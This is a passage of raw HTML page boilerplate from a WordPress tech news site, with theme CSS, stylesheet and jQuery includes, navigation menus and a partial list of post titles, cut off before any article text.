!important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='ez-toc-css' href='https://geekyinsider.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.76' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
/*# sourceURL=ez-toc-inline-css */
</style>
<link rel='stylesheet' id='jnews-parent-style-css' href='https://geekyinsider.com/wp-content/themes/jnews/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://geekyinsider.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='jeg_customizer_font-css' href='//fonts.googleapis.com/css?family=Poppins%3Aregular%2C500%2C600%2C600%7COswald%3A700%7COpen+Sans%3Aregular%2C600%2C700&#038;display=swap&#038;ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://geekyinsider.com/wp-content/themes/jnews/assets/fonts/font-awesome/font-awesome.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-frontend-css' href='https://geekyinsider.com/wp-content/themes/jnews/assets/dist/frontend.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-js-composer-css' href='https://geekyinsider.com/wp-content/themes/jnews/assets/css/js-composer-frontend.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css' href='https://geekyinsider.com/wp-content/themes/jnews-child/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-css' href='https://geekyinsider.com/wp-content/themes/jnews/assets/css/darkmode.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-scheme-css' href='https://geekyinsider.com/wp-content/themes/jnews/data/import/tech/scheme.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-select-share-css' href='https://geekyinsider.com/wp-content/plugins/jnews-social-share/assets/css/plugin.css' type='text/css' media='all' />
<script type="text/javascript" src="https://geekyinsider.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://geekyinsider.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script></script><link rel="https://api.w.org/" href="https://geekyinsider.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://geekyinsider.com/wp-json/wp/v2/posts/11341" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://geekyinsider.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://geekyinsider.com/?p=11341' />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://geekyinsider.com/wp-content/uploads/2022/06/cropped-fav-32x32.png" sizes="32x32" />
<link rel="icon" href="https://geekyinsider.com/wp-content/uploads/2022/06/cropped-fav-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://geekyinsider.com/wp-content/uploads/2022/06/cropped-fav-180x180.png" />
<meta name="msapplication-TileImage" content="https://geekyinsider.com/wp-content/uploads/2022/06/cropped-fav-270x270.png" />
<style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">body { --j-body-color : #39434d; --j-accent-color : #4886ff; --j-alt-color : #bc2a9b; --j-heading-color : #47515a; } body,.jeg_newsfeed_list .tns-outer .tns-controls button,.jeg_filter_button,.owl-carousel .owl-nav div,.jeg_readmore,.jeg_hero_style_7 .jeg_post_meta a,.widget_calendar thead th,.widget_calendar tfoot a,.jeg_socialcounter a,.entry-header .jeg_meta_like a,.entry-header .jeg_meta_comment a,.entry-header .jeg_meta_donation a,.entry-header .jeg_meta_bookmark a,.entry-content tbody tr:hover,.entry-content th,.jeg_splitpost_nav li:hover a,#breadcrumbs a,.jeg_author_socials a:hover,.jeg_footer_content a,.jeg_footer_bottom a,.jeg_cartcontent,.woocommerce .woocommerce-breadcrumb a { color : #39434d; } a, .jeg_menu_style_5>li>a:hover, .jeg_menu_style_5>li.sfHover>a, .jeg_menu_style_5>li.current-menu-item>a, .jeg_menu_style_5>li.current-menu-ancestor>a, .jeg_navbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_midbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_side_tabs li.active, .jeg_block_heading_5 strong, .jeg_block_heading_6 strong, .jeg_block_heading_7 strong, .jeg_block_heading_8 strong, .jeg_subcat_list li a:hover, .jeg_subcat_list li button:hover, .jeg_pl_lg_7 .jeg_thumb .jeg_post_category a, .jeg_pl_xs_2:before, .jeg_pl_xs_4 .jeg_postblock_content:before, .jeg_postblock .jeg_post_title a:hover, .jeg_hero_style_6 .jeg_post_title a:hover, .jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover, .widget_jnews_popular .jeg_post_title a:hover, .jeg_meta_author a, .widget_archive li a:hover, .widget_pages li a:hover, .widget_meta li a:hover, .widget_recent_entries li a:hover, .widget_rss li a:hover, .widget_rss cite, .widget_categories li a:hover, .widget_categories li.current-cat>a, #breadcrumbs a:hover, .jeg_share_count .counts, .commentlist .bypostauthor>.comment-body>.comment-author>.fn, span.required, .jeg_review_title, .bestprice .price, .authorlink a:hover, .jeg_vertical_playlist .jeg_video_playlist_play_icon, .jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before, .jeg_horizontal_playlist .jeg_video_playlist_play, .woocommerce li.product .pricegroup .button, .widget_display_forums li a:hover, .widget_display_topics li:before, .widget_display_replies li:before, .widget_display_views li:before, .bbp-breadcrumb a:hover, .jeg_mobile_menu li.sfHover>a, .jeg_mobile_menu li a:hover, .split-template-6 .pagenum, .jeg_mobile_menu_style_5>li>a:hover, .jeg_mobile_menu_style_5>li.sfHover>a, .jeg_mobile_menu_style_5>li.current-menu-item>a, .jeg_mobile_menu_style_5>li.current-menu-ancestor>a, .jeg_mobile_menu.jeg_menu_dropdown li.open > div > a { color : #4886ff; } .jeg_menu_style_1>li>a:before, .jeg_menu_style_2>li>a:before, .jeg_menu_style_3>li>a:before, .jeg_side_toggle, .jeg_slide_caption .jeg_post_category a, .jeg_slider_type_1_wrapper .tns-controls button.tns-next, .jeg_block_heading_1 .jeg_block_title span, .jeg_block_heading_2 .jeg_block_title span, .jeg_block_heading_3, .jeg_block_heading_4 .jeg_block_title span, .jeg_block_heading_6:after, .jeg_pl_lg_box .jeg_post_category a, .jeg_pl_md_box .jeg_post_category a, .jeg_readmore:hover, .jeg_thumb .jeg_post_category a, .jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_postblock_carousel_2 .jeg_post_category a, .jeg_heroblock .jeg_post_category a, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, input[type="submit"], .btn, .button, .widget_tag_cloud a:hover, .popularpost_item:hover .jeg_post_title a:before, .jeg_splitpost_4 .page_nav, .jeg_splitpost_5 .page_nav, .jeg_post_via a:hover, .jeg_post_source a:hover, .jeg_post_tags a:hover, .comment-reply-title small a:before, .comment-reply-title small a:after, .jeg_storelist .productlink, .authorlink li.active a:before, .jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa,.jeg_footer.dark .socials_widget:not(.nobg) a:hover span.jeg-icon, div.jeg_breakingnews_title, .jeg_overlay_slider_bottom_wrapper .tns-controls button, .jeg_overlay_slider_bottom_wrapper .tns-controls button:hover, .jeg_vertical_playlist .jeg_video_playlist_current, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .jeg_popup_post .caption, .jeg_footer.dark input[type="submit"], .jeg_footer.dark .btn, .jeg_footer.dark .button, .footer_widget.widget_tag_cloud a:hover, .jeg_inner_content .content-inner .jeg_post_category a:hover, #buddypress .standard-form button, #buddypress a.button, #buddypress input[type="submit"], #buddypress input[type="button"], #buddypress input[type="reset"], #buddypress ul.button-nav li a, #buddypress .generic-button a, #buddypress .generic-button button, #buddypress .comment-reply-link, #buddypress a.bp-title-button, #buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a, div#buddypress .standard-form button:hover, div#buddypress a.button:hover, div#buddypress input[type="submit"]:hover, div#buddypress input[type="button"]:hover, div#buddypress input[type="reset"]:hover, div#buddypress ul.button-nav li a:hover, div#buddypress .generic-button a:hover, div#buddypress .generic-button button:hover, div#buddypress .comment-reply-link:hover, div#buddypress a.bp-title-button:hover, div#buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a:hover, #buddypress #item-nav .item-list-tabs ul li a:before, .jeg_inner_content .jeg_meta_container .follow-wrapper a { background-color : #4886ff; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #4886ff; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .jeg_mobile_menu_style_1>li.current-menu-item a, .jeg_mobile_menu_style_1>li.current-menu-ancestor a, .jeg_mobile_menu_style_2>li.current-menu-item::after, .jeg_mobile_menu_style_2>li.current-menu-ancestor::after, .jeg_mobile_menu_style_3>li.current-menu-item::before, .jeg_mobile_menu_style_3>li.current-menu-ancestor::before { border-bottom-color : #4886ff; } .jeg_post_share .jeg-icon svg { fill : #4886ff; } .jeg_post_meta .fa, .jeg_post_meta .jpwt-icon, .entry-header .jeg_post_meta .fa, .jeg_review_stars, .jeg_price_review_list { color : #bc2a9b; } .jeg_share_button.share-float.share-monocrhome a { background-color : #bc2a9b; } h1,h2,h3,h4,h5,h6,.jeg_post_title a,.entry-header .jeg_post_title,.jeg_hero_style_7 .jeg_post_title a,.jeg_block_title,.jeg_splitpost_bar .current_title,.jeg_video_playlist_title,.gallery-caption,.jeg_push_notification_button>a.button { color : #47515a; } .split-template-9 .pagenum, .split-template-10 .pagenum, .split-template-11 .pagenum, .split-template-12 .pagenum, .split-template-13 .pagenum, .split-template-15 .pagenum, .split-template-18 .pagenum, .split-template-20 .pagenum, .split-template-19 .current_title span, .split-template-20 .current_title span { background-color : #47515a; } .jeg_topbar, .jeg_topbar.dark, .jeg_topbar.custom { background : #212121; } .jeg_topbar, .jeg_topbar.dark { border-color : rgba(255,255,255,0); color : #f5f5f5; } .jeg_topbar .jeg_nav_item, .jeg_topbar.dark .jeg_nav_item { border-color : rgba(255,255,255,0); } .jeg_midbar { height : 97px; } .jeg_midbar, .jeg_midbar.dark { background-color : #272727; } .jeg_header .jeg_bottombar.jeg_navbar,.jeg_bottombar .jeg_nav_icon { height : 61px; } .jeg_header .jeg_bottombar.jeg_navbar, .jeg_header .jeg_bottombar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_header .jeg_bottombar .jeg_menu_style_1 > li, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 61px; } .jeg_header .jeg_bottombar.jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row { background : #4886ff; background: -moz-linear-gradient(151deg, #1e73be 0%, #1c0051 100%);background: -webkit-linear-gradient(151deg, #1e73be 0%, #1c0051 100%);background: -o-linear-gradient(151deg, #1e73be 0%, #1c0051 100%);background: -ms-linear-gradient(151deg, #1e73be 0%, #1c0051 100%);background: linear-gradient(151deg, #1e73be 0%, #1c0051 100%); } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-bottom-width : 0px; } .jeg_stickybar, .jeg_stickybar.dark { border-bottom-width : 0px; } .jeg_mobile_midbar, .jeg_mobile_midbar.dark { background : #4886ff; background: -moz-linear-gradient(113deg, #1e73be 0%, #1c0051 100%);background: -webkit-linear-gradient(113deg, #1e73be 0%, #1c0051 100%);background: -o-linear-gradient(113deg, #1e73be 0%, #1c0051 100%);background: -ms-linear-gradient(113deg, #1e73be 0%, #1c0051 100%);background: linear-gradient(113deg, #1e73be 0%, #1c0051 100%); border-top-width : 0px; } .jeg_header .socials_widget > a > i.fa:before { color : #ffffff; } .jeg_header .socials_widget.nobg > a > i > span.jeg-icon svg { fill : #ffffff; } .jeg_header .socials_widget.nobg > a > span.jeg-icon svg { fill : #ffffff; } .jeg_header .socials_widget > a > span.jeg-icon svg { fill : #ffffff; } .jeg_header .socials_widget > a > i > span.jeg-icon svg { fill : #ffffff; } .jeg_aside_item.socials_widget > a > i.fa:before { color : #000000; } .jeg_aside_item.socials_widget.nobg a span.jeg-icon svg { fill : #000000; } .jeg_aside_item.socials_widget a span.jeg-icon svg { fill : #000000; } .jeg_button_1 .btn { background : #dd3333; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_header .jeg_search_popup_expand .jeg_search_result { background : #39434d; } .jeg_header .jeg_search_expanded .jeg_search_popup_expand .jeg_search_form:before { border-bottom-color : #39434d; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_header .jeg_search_popup_expand .jeg_search_result, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-noresult, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-all-button { border-color : #39434d; } .jeg_header .jeg_search_expanded .jeg_search_popup_expand .jeg_search_form:after { border-bottom-color : #39434d; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form .jeg_search_input { border-color : #ffffff; } .jeg_header .jeg_search_popup_expand .jeg_search_result a, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-link { color : #ffffff; } .jeg_nav_search { width : 100%; } .jeg_header .jeg_menu.jeg_main_menu > li > a { color : #ffffff; } .jeg_header .jeg_menu_style_4 > li > a:hover, .jeg_header .jeg_menu_style_4 > li.sfHover > a, .jeg_header .jeg_menu_style_4 > li.current-menu-item > a, .jeg_header .jeg_menu_style_4 > li.current-menu-ancestor > a, .jeg_navbar_dark .jeg_menu_style_4 > li > a:hover, .jeg_navbar_dark .jeg_menu_style_4 > li.sfHover > a, .jeg_navbar_dark .jeg_menu_style_4 > li.current-menu-item > a, .jeg_navbar_dark .jeg_menu_style_4 > li.current-menu-ancestor > a { background : rgba(255,255,255,0.1); } .jeg_header .jeg_navbar_wrapper .sf-arrows .sf-with-ul:after { color : rgba(255,255,255,0.4); } .jeg_navbar_wrapper .jeg_menu li > ul { background : #39434d; } .jeg_navbar_wrapper .jeg_menu li > ul li > a { color : #e1e3e7; } .jeg_navbar_wrapper .jeg_menu li > ul li:hover > a, .jeg_navbar_wrapper .jeg_menu li > ul li.sfHover > a, .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-item > a, .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-ancestor > a { background : #47515a; } .jeg_navbar_wrapper .jeg_menu li > ul li a { border-color : #47515a; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat { background-color : #323a42; border-right-color : #323a42; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li.active { border-color : #323a42; background-color : #39434d; } .jeg_navbar_wrapper .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li a { color : #ced3dc; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li.active a { color : #ffffff; } .jeg_megamenu .sub-menu { background-color : #39434d; } .jeg_megamenu .sub-menu .newsfeed_overlay { background-color : rgba(255,255,255,0.05); } .jeg_megamenu .sub-menu .jeg_newsfeed_list .jeg_newsfeed_item .jeg_post_title a { color : #f6f7fb; } .jeg_newsfeed_tags h3 { color : #f6f7fb; } .jeg_navbar_wrapper .jeg_newsfeed_tags li a { color : #b5d5ff; } .jeg_newsfeed_tags { border-left-color : rgba(255,255,255,0.07); } .jeg_megamenu .sub-menu .jeg_newsfeed_list .tns-outer .tns-controls button { color : #ffffff; background-color : rgba(255,255,255,0.15); border-color : rgba(80,185,255,0); } .jeg_megamenu .sub-menu .jeg_newsfeed_list .tns-outer .tns-controls button:hover { background-color : #4886ff; } .jeg_read_progress_wrapper .jeg_progress_container .progress-bar { background-color : #4886ff; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: Poppins,Helvetica,Arial,sans-serif; } h3.jeg_block_title, .jeg_footer .jeg_footer_heading h3, .jeg_footer .widget h2, .jeg_tabpost_nav li { font-family: Oswald,Helvetica,Arial,sans-serif;font-weight : 700; font-style : normal;  } .jeg_post_excerpt p, .content-inner p { font-family: "Open Sans",Helvetica,Arial,sans-serif; } </style><style type="text/css">
					.no_thumbnail .jeg_thumb,
					.thumbnail-container.no_thumbnail {
					    display: none !important;
					}
					.jeg_search_result .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_pl_sm.no_thumbnail .jeg_postblock_content {
					    margin-left: 0;
					}
					.jeg_postblock_11 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12.jeg_col_3o3 .no_thumbnail .jeg_postblock_content  {
					    margin-top: 0;
					}
					.jeg_postblock_15 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_19 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_24 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_md_box .jeg_postblock_content {
					    position: relative;
					}
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #212121 !important;
					} 
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #fff !important;
					} 
				</style>		<style type="text/css" id="wp-custom-css">
			.jeg_logo img {padding-bottom: 10px;}
.jeg_stickybar .jeg_logo img {
padding-top: 10px; }
.jeg_block_loadmore a { 
    font-weight: bold;
    font-size: 14px;
background: #5686f8;
}
#jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post .jp-relatedposts-post-title a {
    font-size: 18px;
    font-weight: bold;
}

h1, h2, h3, h4, h5, h6 {
  text-transform: capitalize;
}
.single .content-inner {
    font-size: 18px; 
}

.jnews_inline_related_post .jeg_block_heading_8 .jeg_block_title span {
    font-size: 18px;
}

.single .content-inner {
    font-size: 18px; 
}

.jnews_inline_related_post .jeg_block_heading_8 .jeg_block_title span {
    font-size: 18px;
}

.content-inner .jeg_post_title a {
    font-size: 18px;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="wp-singular post-template-default single single-post postid-11341 single-format-standard wp-embed-responsive wp-theme-jnews wp-child-theme-jnews-child jeg_toggle_light jeg_single_tpl_1 jnews jsc_normal wpb-js-composer js-comp-ver-8.6.1 vc_responsive">

    
    
    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_topbar jeg_container jeg_navbar_wrapper dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
	<ul class="jeg_menu jeg_top_menu"><li id="menu-item-294" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-294"><a href="https://geekyinsider.com/">Home</a></li>
<li id="menu-item-296" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-296"><a href="https://geekyinsider.com/about/">About</a></li>
<li id="menu-item-297" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-297"><a href="https://geekyinsider.com/contact/">Contact</a></li>
<li id="menu-item-295" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-295"><a rel="privacy-policy" href="https://geekyinsider.com/privacy-policy/">Privacy</a></li>
<li id="menu-item-299" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-299"><a href="https://geekyinsider.com/terms-and-conditions/">Terms</a></li>
<li id="menu-item-298" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-298"><a href="https://geekyinsider.com/dcma/">DCMA</a></li>
<li id="menu-item-307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-307"><a href="https://geekyinsider.com/submit/">Write For Us / Submit</a></li>
</ul></div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                                            </div>
                </div>

                        </div>
    </div>
</div><!-- /.jeg_container --><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
			<a href="https://geekyinsider.com/" aria-label="Visit Homepage" style="padding: 10px 0px 0px 0px;">
				<img class='jeg_logo_img' src="https://geekyinsider.com/wp-content/uploads/2022/06/logo.png" srcset="https://geekyinsider.com/wp-content/uploads/2022/06/logo.png 1x, https://geekyinsider.com/wp-content/uploads/2022/06/logo2x.png 2x" alt="Tech News, Magazine &amp; Review WordPress Theme 2017"data-light-src="https://geekyinsider.com/wp-content/uploads/2022/06/logo.png" data-light-srcset="https://geekyinsider.com/wp-content/uploads/2022/06/logo.png 1x, https://geekyinsider.com/wp-content/uploads/2022/06/logo2x.png 2x" data-dark-src="https://geekyinsider.com/wp-content/uploads/2022/06/dark_logo.png" data-dark-srcset="https://geekyinsider.com/wp-content/uploads/2022/06/dark_logo.png 1x, https://geekyinsider.com/wp-content/uploads/2022/06/dark_logo2.png 2x"width="172" height="26">			</a>
		</div>
	</div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_4" data-animation="slide"><li id="menu-item-481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-481 bgnav jeg_megamenu category_1" data-number="9"  data-item-row="default" ><a href="https://geekyinsider.com/category/technology/">Tech</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="1" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2025/03/how-drones-and-360-degree-cameras-are-changing-bridal-photoshoots/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="How Drones and 360-Degree Cameras Are Changing Bridal Photoshoots" decoding="async" fetchpriority="high" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2025/03/Bridal-Photoshoots-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2025/03/how-drones-and-360-degree-cameras-are-changing-bridal-photoshoots/">How Drones and 360-Degree Cameras Are Changing Bridal Photoshoots</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/11/best-creative-names-for-team-at-work/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="120+ Best Creative Names for Team at Work" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/11/120-Best-Creative-Names-for-Team-at-Work-360x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/11/best-creative-names-for-team-at-work/">120+ Best Creative Names for Team at Work</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/10/mastering-pcb-board-repair-comprehensive-guide/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Can You Repair Printed Circuit Board ?" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/10/Can-You-Repair-Printed-Circuit-Board--360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/10/mastering-pcb-board-repair-comprehensive-guide/">Mastering PCB Board Repair Comprehensive Guide</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/10/breaking-barriers-federal-inmate-texting-service/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Breaking Barriers Federal Inmate Texting Service" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/10/Breaking-Barriers-Federal-Inmate-Texting-Service-360x180.jpg" /></div></a>
                    </div>
